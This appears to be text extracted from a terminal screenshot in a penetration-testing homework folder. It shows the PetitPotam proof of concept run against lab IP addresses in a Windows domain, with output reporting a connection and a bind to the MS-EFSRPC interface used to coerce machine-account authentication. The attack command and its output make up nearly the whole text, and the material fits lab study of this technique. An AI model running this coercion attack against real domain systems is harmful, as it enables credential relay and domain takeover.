 fish /Users/imanfeng/pentest/8-hw/域渗透/SpoolSample/PetitPotam-main (-fish)
➤ python Petitpotam.py 192.168.47.6 192.168.47.8 -d qihoo.cn
PetitPotam
PoC to connect to lsarpc and elicit machine account authentication via MS-EFSRPC EfsRpcOpenFileRaw()
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
[-] Connecting to 192.168.47.8!
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e !
[+] Succesfully Bound!